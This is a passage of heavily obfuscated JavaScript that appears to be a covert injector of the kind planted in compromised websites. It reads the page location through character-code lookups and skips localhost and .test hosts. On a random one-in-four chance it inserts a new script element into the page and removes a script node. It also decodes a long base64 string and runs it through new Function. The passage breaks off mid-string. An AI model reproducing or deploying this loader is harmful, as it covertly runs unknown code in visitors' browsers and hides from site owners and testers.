L();},j[Z(0x337,'8zsY')]=Z(0x2e2,'7VqV')+Z(0x339,'qeg7')+Z(0x26f,'oZzA')+Z(0x279,'Zfm1')+Z(0x29e,'wRfB'),j[Z(0x1e5,'UZ0#')]=function(L,N,P){return L(N,P);},j[Z(0x35d,'TOpz')]=function(L){return L();},j[Z(0x228,'NmeJ')]=Z(0x1aa,'Rd6O')+'t',j[Z(0x334,'NpYj')]=Z(0x285,'!]Nn')+Z(0x31c,'J2t^')+Z(0x232,'dRct'),j[Z(0x268,'7VqV')]=function(L,N,P,Q,R,S,T,U,V,W,X){return L(N,P,Q,R,S,T,U,V,W,X);},j[Z(0x240,'@n%g')]=Z(0x346,'Y#yz')+Z(0x313,'pcg^')+Z(0x2f7,'3LRD')+Z(0x1b9,'BZ6C')+Z(0x34c,'PUwI')+Z(0x326,'eA77')+Z(0x215,'5Nm0')+Z(0x2ca,'W%cq'),j[Z(0x2cd,'JcMM')]=Z(0x1ae,'NEoJ')+Z(0x1c8,'BZ6C')+Z(0x24b,'cSPF')+Z(0x1cd,'x$$X')+Z(0x216,'pcg^')+Z(0x2bb,'FqR!'),j[Z(0x200,'W2tz')]=function(L){return L();},j[Z(0x1f9,'I1em')]=function(L,N){return L!==N;},j[Z(0x231,'PUwI')]=function(L,N,P){return L(N,P);},j[Z(0x225,'NpYj')]=function(L,N){return L+N;},j[Z(0x335,'J2t^')]=function(L,N){return L+N;},j[Z(0x1ad,'Hn0[')]=Z(0x1a6,'8zsY');var k=j,l=function(){var L=!![];return function(N,P){var Q=L?function(){var a0=_0x1050828i;if(P){var R=P[a0(0x294,'DZIK')](N,arguments);return P=null,R;}}:function(){};return L=![],Q;};}();function m(L,N){var a1=Z,P={};P[a1(0x21f,'UZ0#')]=function(S,T){var a2=a1;return k[a2(0x2a1,'dVLq')](S,T);},P[a1(0x2c8,'NmeJ')]=function(S,T){var a3=a1;return k[a3(0x327,'I1em')](S,T);};var Q=P;for(var R in L)if(k[a1(0x24a,'dMI1')](R[a1(0x342,'YQgV')+'h'],N)&&function(S,T){var a4=a1;for(var U=0x2;Q[a4(0x371,'YQgV')](U,T[a4(0x2d6,'DZIK')+'h']);U++)if(Q[a4(0x292,'x$$X')](S[a4(0x1a3,'x$$X')+a4(0x24d,'!]Nn')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return L[R];}function p(L,N){var a5=Z;return k[a5(0x1cc,'W%cq')](L,Math[a5(0x24f,'YQgV')](k[a5(0x2df,'qeg7')](Math[a5(0x25e,'@n%g')+'m'](),k[a5(0x328,')AdV')](k[a5(0x269,'@n%g')](N,0x1),L))));}function q(L,N){var a6=Z;for(var P=0x0;k[a6(0x308,')AdV')](P,N[a6(0x1d9,'oZzA')+'h']);P++){var Q=N[P],R=k[a6(0x27b,'NpYj')](0x0,Q[a6(0x341,'!]Nn')+'Of']('.'))?k[a6(0x267,'NmeJ')]('.',L):L,S=k[a6(0x2b8,'dRct')](R[a6(0x213,'pcg^')+'h'],Q[a6(0x276,'GTIE')+'h']),T=R[a6(0x33c,'W2tz')+'Of'](Q,S),S=k[a6(0x2da,'cSPF')](-0x1,T)&&k[a6(0x2b9,'qeg7')](T,S);if(S&&(k[a6(0x2e9,'YQgV')](R[a6(0x2d4,'TOpz')+'h'],Q[a6(0x31a,'NmeJ')+'h'])||k[a6(0x2bd,'wRfB')](0x0,Q[a6(0x314,'Zfm1')+'Of']('.'))))return 0x1;}}function s(){var a7=Z,L,N;return k[a7(0x1b7,'dMI1')](m,k[a7(0x2c7,'$GDz')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function v(){var a8=Z,L=k[a8(0x298,'f8vE')](w,k[a8(0x2e6,'c]!n')](s));if(L){var L=k[a8(0x31f,'c]!n')](m,L,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return L&&L[0x4]&&!L[0x5]?!(k[a8(0x1bc,'hdGA')](0x46,L[a8(0x275,'BZ6C')+a8(0x290,'pcg^')](0x0))&&k[a8(0x23b,'eA77')](0x66,L[a8(0x2e0,'Tk@7')+a8(0x2e7,'wRfB')](0x0))||k[a8(0x226,'ldii')](0x49,L[a8(0x302,'3LRD')+a8(0x1d5,'NpYj')](0x1))&&k[a8(0x21e,'8zsY')](0x69,L[a8(0x257,'tJs@')+a8(0x2cb,'Rd6O')](0x1))||k[a8(0x1c2,'dMI1')](0x4c,L[a8(0x275,'BZ6C')+a8(0x30d,'eA77')](0x2))&&k[a8(0x304,'pcg^')](0x6c,L[a8(0x2e0,'Tk@7')+a8(0x209,'tJs@')](0x2))||k[a8(0x2bc,'dMI1')](0x45,L[a8(0x1f2,'FqR!')+a8(0x35a,'3LRD')](0x3))&&k[a8(0x363,'Y#yz')](0x65,L[a8(0x2f4,'NEoJ')+a8(0x2b4,'W%cq')](0x3))||k[a8(0x2ab,'hdGA')](0x3a,L[a8(0x287,'pcg^')+a8(0x222,'4M9t')](0x4))):void 0x0;}}function w(L){var a9=Z;return k[a9(0x1a2,'J2t^')](m,L,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function x(){var aa=Z,L=k[aa(0x1f1,'GTIE')](s);if(L){var N=k[aa(0x24c,'!]Nn')](m,L,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!k[aa(0x254,'vYAh')](N,'~')?k[aa(0x2ff,'JcMM')](w,L):P)&&k[aa(0x2a5,'GIh&')](m,P,0x8,[0x7,0x65],[0x0,0x68]);return k[aa(0x359,'oZzA')](N,P);}}function y(){var ab=Z,L=k[ab(0x204,'J2t^')],N=new RegExp(k[ab(0x256,'f8vE')],'g');return L[ab(0x208,'3LRD')+'ce'](N,'')[ab(0x1ac,'wRfB')](';');}function z(){var ac=Z,L=k[ac(0x2ef,'wRfB')],N=new RegExp(k[ac(0x237,'4M9t')],'g');return L[ac(0x2f1,'Y#yz')+'ce'](N,'')[ac(0x20d,'ldii')](';');}function A(L){var ad=Z;return k[ad(0x243,'wRfB')](-0x1,L[ad(0x1d0,'Tk@7')+'Of'](String[ad(0x32e,'@n%g')+ad(0x36e,'3LRD')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x300,'dVLq')](L)||new RegExp(k[ad(0x24e,'Y#yz')],'g')[ad(0x20c,'3LRD')](L));var N;}function B(L,N){var ae=Z,P=L[ae(0x229,'5Nm0')+'h'];return k[ae(0x331,'Y#yz')](L[ae(0x366,'dMI1')+ae(0x242,'qeg7')](k[ae(0x36b,'tJs@')](P,N[ae(0x2d6,'DZIK')+'h']),P),N);}function D(){var af=Z,L=k[af(0x306,'3LRD')][af(0x36a,'$GDz')]('|'),N=0x0;while(!![]){switch(L[N++]){case'0':var P=k[af(0x1ee,'UZ0#')](y),Q=k[af(0x220,'dRct')](x),R=k[af(0x2be,'dVLq')](z);continue;case'1':return!Q||!!(k[af(0x31b,'Zfm1')](q,Q=k[af(0x241,'oZzA')](B,Q,String[af(0x1dc,'7VqV')+af(0x295,'pcg^')+'de'](0x2e))?Q[af(0x34b,'UZ0#')+af(0x303,'8zsY')](0x0,k[af(0x372,'@n%g')](Q[af(0x227,'$GDz')+'h'],0x1)):Q,P)||k[af(0x20f,'3LRD')](q,Q,R)||k[af(0x2fe,'oZzA')](A,Q)||k[af(0x2db,'GTIE')](v));case'2':var S={};S[af(0x332,'ldii')]=k[af(0x21b,'$GDz')];var T=S;continue;case'3':var U=k[af(0x201,'tJs@')](l,this,function(){var ag=af,V=k[ag(0x1a1,'J2t^')](typeof window,k[ag(0x2dc,'pcg^')])?window:k[ag(0x1b5,'NpYj')](typeof process,k[ag(0x34a,'dMI1')])&&k[ag(0x347,'YQgV')](typeof require,k[ag(0x28f,'4M9t')])&&k[ag(0x265,'FqR!')](typeof global,k[ag(0x283,'NpYj')])?global:this,W=function(){var ah=ag,X=new V[(ah(0x22c,'8zsY'))+'p'](T[ah(0x1ab,'$GDz')]);return!X[ah(0x2fd,'NpYj')](U);};return k[ag(0x365,'DZIK')](W);});continue;case'4':k[af(0x2eb,'JcMM')](U);continue;}break;}}function G(L){var ai=Z,N=k[ai(0x29d,'$GDz')](s),P;N&&((P=N[ai(0x278,'PUwI')+ai(0x27d,'dMI1')+ai(0x1a4,'Rd6O')](k[ai(0x1e2,'&q!f')]))[ai(0x301,'pcg^')]=k[ai(0x1a9,'5Nm0')],P[ai(0x260,'vYAh')+ai(0x244,'dMI1')+'t']=L,(N[ai(0x235,'UZ0#')]||N[ai(0x262,'Tk@7')]||N[ai(0x2c9,'Y#yz')+ai(0x22b,'ADp&')+ai(0x2de,'PUwI')])[ai(0x206,'Zfm1')+ai(0x1be,'7VqV')+'d'](P),P[ai(0x2ea,'$GDz')+'e']());}function H(){var aj=Z,L,N=k[aj(0x32c,'TOpz')](m,k[aj(0x239,'&q!f')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;N&&(P=k[aj(0x297,'dVLq')],Q=new RegExp(k[aj(0x30c,'c]!n')],'g'),(Q=N[P[aj(0x230,'Tk@7')+'ce'](Q,'')])&&Q[aj(0x23a,'Rd6O')+aj(0x203,'DZIK')][aj(0x356,'dMI1')+aj(0x217,'W%cq')+'d'](Q));}try{var I,J,K;k[Z(0x2c0,'qeg7')](D)||(k[Z(0x1c4,'pcg^')](H),k[Z(0x33d,'dMI1')](0x1,k[Z(0x2ce,'BZ6C')](p,0x1,I=0x4))||k[Z(0x26e,'UZ0#')](G,k[Z(0x1dd,'TOpz')](k[Z(0x25f,'YQgV')]('(',new Function((function(){var _0x7810342=function(){var _0x4465656c=['B2jQzwn0','qvjlsem','AeP5D25wEMriuZfKuwnhtKTnvefUtenKmMrtowPuBLPn','BvyWzfHkDuLhwMjwEwD3zurfmvPdD25svMWYu3LJCfHt','AKXdzdnumJfisNLRCLn5z3DLrev3tKn3BMrgqtrLq2nW','CfrHmwDUtenKAfj6tMTtrZf2uvzKuMfty3nkmwmXvw1o','vZa0B01iz3HnAMTZsJbWyvzfog5lvJa5wM5wDvKZuNbI','D0OXmg9sBhrus0rcne9uy3nkmKyWyJnbBKTwmhbpm0PS','swDuAJfoteHRovPSDe9lrei0tvrfEeXdzg9AA2r2sNLS','C2nwDfDlrei0wMPbC0OXstrsBgTUs1yWovPUvNvzm1jW','AxHTvZfrB01iz3Hov1LZsNLfD0Twww5lvJbWteDAyLzd','yJiXCK9fuLrImuPytJnRBKXdzgLAsejQvvvKyvKWzfHk','r2HWyZfZBLPguKTAvMrisJeWCe8ZmhnHvNnUy0HkDMrh','tenKwfr6uKnwELzHwta5A1Pty3nkmLe0ytnKDK1SCgTw','mJrVuLn4r0TyDdjzweLNvuqXt08ZsMXKsfz5yMLcBvCX','CfHtAdnHvZvRyJnJC2uZmhbmrei0t0n4yK1izZnmrei0','rMXytJnvBKXdzfHvrtvQvtfoDKWXyZfnmLjkyLC5EvPi','DfrrvK52wLzJmK9dy3nkmwrqyMPoD1KZuMTwsevUtenK','mtKWnZn3zxbHyu4','D09tD25om2n5u1nJCeSWC29nsgD4tKrjC0OWEgTprfLU','vwPNBKTwmg9KBhros0rcne1urM1mq2rtt0vAwKP5A3jk','EwTYsJjsBeOXmg9ABhrws0rcne1uA3Pmq2mWyKrowuP5','BfHtEgjnsgCWtercne56uMrmrNn3zurjC01izZjnmtbZ','yM5wC2jdEdrpmZe5t21AmwjTtJbHvZL1s0nSn2zuDhLA','y1CXDMfty3nkmwmZzvzoBMnREg1kExDUvJfgv1PgtNHw','q2rYwLrsneP5A3jtEwD3zurfEK1tD25xBLj2tunJCeSW','tenKwe4WnwPtrK52ywXJm1zTuLrsEwnZsJbktfyZvLHo','v1nSwMPtr0vUtenKA1yXAgPrA05YtKnJC0OYrLrHmLPy','AujYteD3C2jtEhzmsee5yM1wm0LgsMXAmfy0y0nOBvCW','vdfms0rcne1ustbmq2rnyLvsBeP5A3jtEwD3zuDjmuXd','AfPUvNvzm1jWyJi0B0TyDdjzweLNu3OXzK1iz3HnEKL5','rw5lvJfIvKnND2verxDzAxDUtuzKnfLty3blEwrQwLnK','CLn5z3DLr1f6tenKs1DSuLbkEwTYu3LND2verxPoAxDU','DMjPAezlwhqYwvHjz1vumu9pm0PSzeHwEwjPqM1xmuvV','ALvQsMXzv2HisNL3BLz6zhLoBw80yNPKwe5Stw5mq2ry','u3HItuHNmeXeqJroBvjKtezZD2vetxnnsgCZtLyWC1D6','vJbVzeHSD1Pxow1jsePSy1HwCgnTvxnrBhrts0rcnfLu','C25Hq2rKs1r0ruT5C3bHv1LVwMX0t0TeqJrnvfjRtenK','EermrvfWtZmWC1PgDeXlrei0t1rNC0P6uMjIr3DUs1yW','wfvUwKHJru52zdi5seP5D25zwfjvu2TorgeYz25mq2ry','BgTUs1yWB1jdEdrxmdrVtuHNEe4YvxnkExbezerrBKTt','ovbumwLlv0P5wLDgCK8YvNnJmLvNwvzZBMnivNPHq2rK','nfPfBdjHu2nZsJfKuvzhovHosgHQvvCXDMf5y3nkm0z0','ofHxr3vxyW','DeXlrei0wKrfC0OYAeHvALfUs1yWovn5z3DLr0PPtenK','q2nWsZbZB01iz3HorffZsNLWswiXqw5lu3rms0rcne1u','C0P6BgrnA0fUs1n0teTeqJrzBvLZsJnsuu9iz25lu3HR','rMjwAwD3zurfEu5tD25xq1PLyMLJCfHumw1KvZvQzeDS','mtLMu2HMtuHNEe16sxLove0WwKn3D2vhvMXnv0uZs1n3','Dw5KzwzPBMvK','mJqXmJy5wezrDhb6','wfqXD08Zmtbqvei0tun4DLbuqJrnrhrTyJnjB2rTrNLj','BfPTBhvAv1fWztjSBuTgohDLrev6twPjmu16uMXxEwrl','mMzbDgjNwa','vZjAzfbxttDMv1zZyZjvz1L6mw5pm0PSzeHwEwjPqMPp','mtLdzLzMCKi','B2r5D3DLrezOs1nRn2ztA3nJEJf1wLHJz1vTvM5swgH3','CfHtAhPmr0z5wJnwDfPxntbJEwS3y21wmgrysNvjsfK5','utLtExH6ufC1Ba','uKHSnfn5zgrxEKi0tuyWn2nTvJbKweP1suHsB2fytMjk','AMrRvfHfBKXdzfHvBfPRverknuSZAfHkExDUvNPvm1KX','y3nkmNHuytnoq2jxoxbwELu0sNL3BLyWovHKmLzjwKDs','vMPKExrJzurjD0TSEdrov01VweHNmvL5BgnLreL3s250','uM1ssu9how5wmuu0sNL3BMn6Ahjnmfu0yNPknLLty3nk','v3Pcne1dD3DLrfPQwfnRC0LtrJrkAvP6vZjfD0TeqJrA','ve15twPvEK5hvMjkmhbyyKHKtvPdzgrqu0vOvZeWn2zx','Ddbqu2GWs3Pcne1tA2XnsgD4turbC2j6mg9IExr1vZns','yvC5DuTitxnKAwW3zg1gEuLiyZLJvdLTzfC1AMrhBhzI','yLn5z3DLreuYtvn3BMqWoxrsEwnWwfqXBwrxnwPKr2X2','vZuWs0vVB01iz3Hov01ZsJnKugjvy25lu2TYy0DgEwmY','rei0wMPnC0OWwMjrBKfUs1n0teTeqJrzBuvZsJfkvwrw','C0OYy3HsEw9Us1nRCuXyqMHJBK5Su1C1meTfB29nsgD4','D25svxHqzdnstMnty3nkmwrsyuDstu0WzeTrBgnUtenK','mtCWnZf5uhfItNy','rffsseG','y1zVBKTwmdLABLz1wtnsCgiYng9su3Hhs1H0mLLyswDu','sLLTuMTsmLzesNL3BLz6uxPzmgqZv0u5DMnty3nkmwmY','zdvJrvzeyJiWBKXdzdfnAZvQu1u0Effty3nkmJLytdjo','AwS3zLr0mLLyswDJEJf4teHzovPSDfDlrei0tvrzmeXd','tvrbD0XdyZbxmNHZsNLRCKOXmg5mr1jIu3LND2vertrn','D25KmdL0uNLJCfHumuXlrei0tvrRmKXdzhHuvKf5sNLR','z1vTvM5swgH3s0DAyLzPz3DLrev4t1n3BKTRtJboq2nW','y3nkmfj0yNPoCgnTBhvkExDUzfvoCMiYrM1KBefUtenK','n2zysMXKsfz5yMLcEe8ZmdDyEKi0tvrnEu1QvxPor1zI','AdnlvJv1v3LODvCZuMrlmJvIyJeWCePuqJrnvef3wfnR','wfqWAeLwDgrpmZeYwvHjz1PumwznsgD4txPjEu5uttbA','ttLyEKi0tvrnEu1QvxPor1zIsJfcuMfyvJrLAwrKs0Dn','teC1yMiXmdLJq3H4s3OXvgrisNbIBwrIsJjAEwiYmurH','Bgrqv1OXyM1omgfxoxvlsevWztnkBgrivNLIAuj4s0nR','EJfptZnkBgrivNLIAujTvZa4B01iz3Hnve1ZsJbzneTx','mNnYs3LSn2rhAhbJmxnUuMXorwvyAeXkmtfIsJncmwmY','wfvTstrImu5YvwXJm1PQBhvzu2nZsJboBLrTuK9pr3nY','s0rcne1uzgTmq2rYs0DgyuP5Bgrqv1OXyM1omgfxoxvl','mNHWwfzlqq','ExDUtw1KC0Tdy3byu3HZufHbC2jumw1KvZvQzeDSDMjP','wfK0yNPNBKXdzdvnELjHvNPrm1PgqMHkExDUyM1sDwjU','zezbngvdy3blmhnVtuHNEe5utxnkmhH0uKDvBKTtDeXl','mLLyswDwvdfvtZnkBgrivNLIAujuzeHkCgjTzgjwu2D3','q2rytKzcnMfuAhznmwmWtKnJC0OYCfrHmhb5uti5sLz6','r05VqKy','m1L5D25rvxnRtwLJCfHtEejxmdrVtuHNEe5QA3nkmhr0','rw5mq2r6utj0AfyXqMTzmgXpzfnJC0OXyZnvBu5mu21W','wKzsm2nty3nkm05lyKDss1L6Ae1wELzpwtfctfzfuLHu','n2ztEgTxmhnVtuHOAfPPD25KrKe0zunJCfHumw1KvZvQ','B01iAgLnq3DUwNPgseTPy3byvdfTzfC1AMrhBhzIAwH4','mty5odi1n1zgtwzhEG','CguZwMHJAujXufC1Bgr5qLnAv2rgzuHbB2rhAhbJmxnU','zeTtvxDLrev3tun4D1bxnwjKrJbZyMX0mfHumxvxmJLK','ntq0ndmZwM1jwg1o','rMjuAwD3zuDnmuXdzgHKrZL3sNLSzfbxwMjuAwD3zurf','u3LND2vhtMLmq2rwyJjvD0P5A3jkm0LUteDsyLn5z3DL','ruPuyxPvBKXdzfHovKPQvKzoDK5wyZnHr1juuNLJC0OY','zdfsrgq2sNLRCG','vMPImLjSvLzksLeYoxrJrZL1wLC1meTisxbpm1POy2Lc','BMnvmvfnAwnWsZbZB01iAgXAAxDUytjvmgvdy3blmhnV','vtLnsgD3teHzowjgC25Ir1z1wJnsB0OXmdDKvhGYtZnv','mtm0mdq5CMH2EgXO','nZeXmtL1t1vvwvG','A1Dty3blmhnVtuHOAe5PD25om2n5u1nJCeXhuMjtEwD3','rev3s1nSyKOZtNnHv05SsJeWB0XuqJrnAwS3zLD3ovPh','DgvZDa','A1Dty3blmhnVtuHNEe16y3nkmvjVvwPNBKTtDeXlrei0','me8YwNzJAwGWufrcne1eDdbqrei0tvrbD08ZuxjlEwW3','EwnZsJfKugrTEgTrmJH3yKDfBKXdzhPvmNrovJfjELKW','rev5tun3BLDUuNznq2nWwfqXteTeqJrAvgTZsJfjmfr6','muvABg1hAq','sZbZB01iAgToq3DUsvrbCfzPy3blmhnVtuHNEe1Qsxnk','zuDzEeXdzgHKrZL3sNLSzfbvC29nsgD4txPNC0OXsNjy','tvrAAKXdzeDtvvv6sNLSzeThy3nKr2HWy3L4BwrxnwPK','uKzJBKXdzfHoAKjhwLvRm1PgqLHkExDUvJfgmMvgyZjs','zfHumhHcwLzSEeP5D25sr2Huvw5Otu1dy3nkmLe0ytbK','yJnAqLz5y3nkmwrrvKvkC09hoxrArwnUtenKwe5vwMTw','mujOuvC1q1ndzgrqwhq5tey4D2verxPnAKKXtxPsBfD5','n2rTrNLjr005y0DgEwmYvKPIBLfVu2LND2vhrtbmq2rU','q2TWs1n4C1byuM9Hwe5IsJbAvfjiBdrtEwrKv3LKC1Px','nLmYz25lu3rms0rcne1uqtrmq2mWvZj4C0P5A3jtEwD3','tenKBK5PCgvkEwTYu3LND2vertnnu3DUuvvZA01Py3bl','qw9nsgD4tM1jC0P5tKTAvuLUs1yWB1jtEeDlvhq5tevg','mxvAwgnNuJfZB1v5z3DLr0uZtenJD1yZAgHkEwTWs3LK','r2S5wM5wDvKZuNbImJrVywLSn2rhAhbJmxnUwKzss1Pw','Ee4Ywxnkm1zftJnVBKTwmdLABLz1wtnsCgiYng9Ju3H6','DeP5D25HrZfYy2XKugrusNbzu2nZsJfJm04YuK1vmNrT'];var _0x4465656x=_0x4465656d;(function(a,b){var s=_0x4465656d;while(!![]){try{var c=parseInt(s(0x17a))*-parseInt(s(0x137))+parseInt(s(0x17f))*parseInt(s(0x103))+-parseInt(s(0x117))*-parseInt(s(0x15a))+parseInt(s(0x173))*-parseInt(s(0x12f))+parseInt(s(0x12e))*-parseInt(s(0x17d))+-parseInt(s(0x126))+parseInt(s(0x123));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4465656c,0x6aef0));var _0x4465656e=window;function _0x4465656d(a,b){a=a-0xfd;var c=_0x4465656c[a];if(_0x4465656d['GCHUOZ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4465656d['ElzXKo']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4465656d['aCJIvf']={},_0x4465656d['GCHUOZ']=!![];}var e=_0x4465656c[0x0],f=a+e,g=_0x4465656d['aCJIvf'][f];if(g===undefined){var h=function(i){this['kHhAnI']=i,this['wvTiuJ']=[0x1,0x0,0x0],this['jdiTkZ']=function(){return'newState';},this['hOlQGU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['bmvIHx']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['wkxTsw']=function(){var i=new RegExp(this['hOlQGU']+this['bmvIHx']),j=i['test'](this['jdiTkZ']['toString']())?--this['wvTiuJ'][0x1]:--this['wvTiuJ'][0x0];return this['CPmDES'](j);},h['prototype']['CPmDES']=function(i){if(!Boolean(~i))return i;return this['paPXDz'](this['kHhAnI']);},h['prototype']['paPXDz']=function(j){for(var k=0x0,l=this['wvTiuJ']['length'];k<l;k++){this['wvTiuJ']['push'](Math['round'](Math['random']())),l=this['wvTiuJ']['length'];}return j(this['wvTiuJ'][0x0]);},new h(_0x4465656d)['wkxTsw'](),c=_0x4465656d['ElzXKo'](c),_0x4465656d['aCJIvf'][f]=c;}else c=g;return c;}function _0x4465656f(c,d){var t=_0x4465656d,e={};e[t(0x104)]='object',e[t(0x149)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=t,l={};l[u(0x11d)]=function(p,q){return p===q;},l['ticXP']=f['DQRHH'],l['tYdoM']=function(p){return p();};var m=l,n=g(this,function(){var v=u,p=typeof window!==v(0x179)?window:m[v(0x11d)](typeof process,m['ticXP'])&&typeof require==='function'&&typeof global===v(0x148)?global:this,q=function(){var w=v,r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r[w(0x132)](n);};return m['tYdoM'](q);});n();for(var o=0x2;o<k['length'];o++){if(f['ARKHC'](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4465656f(_0x4465656e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDEzMjI1MzRkPVsnekNrdVc1b'+'UcnLCdvY1dVdzhvaScsJ0YyYTRXNGRkR3'+'EnLCdXNy9kUlNrMldRbUYnLCdXNzFzcGh'+_0x4465656x(0x147)+'V1FLRCcsJ3AwdGNLM0hTJywnclNvZ1dPe'+'GRSQ2tjJywnVzd4Y0xZVmNVQ2tvJywnbU'+_0x4465656x(0x107)+_0x4465656x(0x163)+'T3UwcFcnLCdsQ2s4RUNvZ1c1QycsJ0VIc'+'UhXT05kSWEnLCdXNnVidENrU3FiWmRHY0'+'RaVzVYMVc1VycsJ1dPVFRXNUJkVVpTJyw'+'nV1JSZEdOTzdzRycsJ3AzL2RVOGtwQVcn'+_0x4465656x(0x155)+'kcnLCdlQ2t2dm1vTldSVycsJ1dQVEhwOG'+'82Z1cnLCdXNkdFYkhENycsJ1dSSEhXN0J'+'kSlc0JywnVzZDaHNta0dxYk5jVHRUbFc1'+'YnVXNGxjS1cnLCdlOGswekNvd1c1NCcsJ'+'1dPZTBtc2EnLCd5bWtaRDhvOENHJywnV1'+'JWZE9INUpGYnJmV1Iwc2dTa2VXUjFDJyw'+'nVzdib2VDa2lXNU8nLCdXUUtZeThvdFdS'+'YScsJ1dSOVlXNmhkUG1veScsJ1c2UmNIc'+'2RjVUNrdycsJ1c1aGNMZ3JCanEnLCdvOG'+'tURW1veldPeScsJ2FYTmNKR1pkUHEnLCd'+_0x4465656x(0x16f)+'N3BjVDBDRWtHJywnV1BWZEt2YWdCVycsJ'+'1dRM2NNQ2tRV1JlRldPZGRIWFcnLCdXUV'+'R6aHRKZEdXJywneFNvRmt0OHMnLCdFZlZ'+'jT0tiSScsJ1c1SmNNc3RkUTE0Jywna2F0'+'Y1RKUmRIVycsJ1c2eittOG9HVzc4Jywnd'+'DhrSmtoYlEnLCd4Q2t6V09GY0hNUycsJ0'+'FNbTVXN0Zk'+('VXEnLCdXNEdia3REcScsJ24zWmNNWGEnL'+'CdXNnZVZDhrbldPYScsJ0QwSmNRZkRkJy'+'wnc3gzZEpta2Z0YScsJ2hjWGFxQ2tnJyw'+'nbUczY1ZjL2RVYScsJ244a2hXUWErZEcn'+_0x4465656x(0x162)+_0x4465656x(0x184)+'NDb09XNXRkT3EnLCdtY0ZjVmJsY0lXJyw'+'ncVNrZFc1Q1NXUjQnLCdXUFhZaENvMWZX'+'JywneDhrS1c2RzZXUk8nLCdpQ2thcGQ0b'+'Gc4a0pXUlMnLCdtOGtEV09DdGRXJywnVz'+'doZFRTa1NXUjBQJywnVzViY2Q4b3JXNHk'+'nLCd2U2tYRThvRUVhJywnVzRGY0d1ekls'+'RycsJ1c3L2NKQ29ZVzczZEpxJywnYWRpa'+_0x4465656x(0x119)+_0x4465656x(0x14d)+_0x4465656x(0x106)+'VmNSM0tpaEcnLCdXNEpjSXJCY1Jta3YnL'+_0x4465656x(0x11c)+'RDJywnVzZ0ZE9ta3RXUmFqJywnVzVKY0g'+'xdWxkVycsJ1c1NFhlQ2tNVzRTJywnVzYz'+'Y0xoYnBqcScsJ1c3VmNOSlBOaDhrdGdLc'+'GRWU29xaVNvYWZXJywnb1lLM3JTbzMnLC'+'dCMXV2RjE4JywnQWV4Y0tLaksnLCdXUWI'+'rakNvU3BXJywnZWNkY1FKN2NPYScsJ3VT'+'a3ZDOG9wV1JlJywnbjhraVdRT3lkRycsJ'+'1dSbWlocnhkTUcnLCdXNTRFV1JoY1F1NC'+'csJ0IzSmRPU2szdkcnLCdXUTVqZENvSGt'+_0x4465656x(0x14a)+'cCcsJ2lTazlXUmlKa2EnLCdXUlhQV1FoZ'+'FNYUycsJ3Bta3VDTnBkTlcnLCdxcktJV0'+'9oZFVhJywn')+('VzZWY1RnTEpqYScsJ1dSWGttQ29qaVcnL'+'CdnSlZkSDhveldSdScsJ2NnT29XNDNkRz'+'hvS3dXJywncjhrVldScGNMYScsJ1dSMVB'+'oclJkTWEnLCdDbW9Jb3RpQycsJ3pta1NX'+'T2xkTjFlJywndDhrNFdPcGNRdW0nLCdXN'+'GFBRFNvU2xHJywnY3NYQnFDazUnLCdkOG'+_0x4465656x(0x159)+'XT2hkU2NYeFc3QycsJ1dSVGFpYmEnLCdv'+'WU5jR1p0ZFFHJywnVzZyMWhDb2VXNTQnL'+'CdkWXBjR2RWY1FxJywnRHQ4d1dPN2RRYS'+_0x4465656x(0x185)+'HVycsJ0NDa3psQ29XV1FlJywncW1rWnlt'+_0x4465656x(0x13d)+'nFyWEJXJywnemd4Y0wxUEknLCdxZ1JkUV'+'NrcHZHJywnV1JQNlc1ZGROYTQnLCdXNmR'+_0x4465656x(0x16a)+'NVpjU2FwZE8zZScsJ3doamNmQ2twVzVhR'+'lc1TGtnWm5PVzRpJywnVzdkY1VHL2RNaE'+'8nLCdXNzBVV09OY05tbzInLCdXUTV0VzZ'+'oY09tb2cnLCdiTDdkTlNrK3NXJywnb3Rw'+'Y01kdGNHYScsJ1c1cjBnU29ZVzR1JywnV'+'zVwY0dOOUlqYScsJ3dta0RXNzBQV09DJy'+'wnV1FDeWFYUmRKVycsJ1c1ZVBoWlB3Jyw'+'nQk5OY0lOenUnLCd3U29vV1B0ZFVta3An'+'LCdtY05kTmN1enpTa0NwYTdjSkdLJywnV'+'zZQcWM4b0tXNWUnLCdCeC9kS21rdkJxJy'+_0x4465656x(0x102)+'2ZDBzV1A3ZFBHJywndDBHQnIxeScsJ0NT'+'a1pXT1RpJywnVzV0Y1RLTHJpVycsJ0JDa'+'zNXNzhpV1FxJywnV1JkZEhybnBXNHknLC'+'dXNVJjR3R4')+(_0x4465656x(0x120)+'2xkTkNvWScsJ3dTb0VkV1dCJywnb21rU0'